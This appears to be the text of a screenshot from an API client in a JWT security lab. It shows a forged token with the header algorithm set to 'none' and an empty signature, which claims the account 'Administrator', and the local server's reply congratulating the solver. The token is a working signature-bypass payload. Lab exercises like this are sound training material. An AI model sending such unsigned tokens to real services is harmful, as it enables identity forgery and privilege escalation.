 1 {
2 "jwt_token":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJhY2NvdW50IjoiQWRtaW5pc3RyYXRvciIsInJvbGUiOiJVc2VyIiwiaWF0IjoxNzM2MjYyMDQzLCJhdWQiOiJodHRwczovLzEyNy4wLjAuMS9qd3Qvbm9uZSJ9."
3 }
Body Cookies Headers (7) Test Results
Pretty Raw Preview Visualize JSON
1 {
2 "message": "Congrats!! You've solved the JWT challenge!!",
3 "jwt_token": {
4 "header": {
5 "alg": "none",
6 "typ": "JWT"
7 },
8 "payload": {
9 "account": "Administrator",
10 "role": "User",
11 "iat": 1736262043,
12 "aud": "https://127.0.0.1/jwt/none"
13 },
14 "signature": ""
15 }
16 }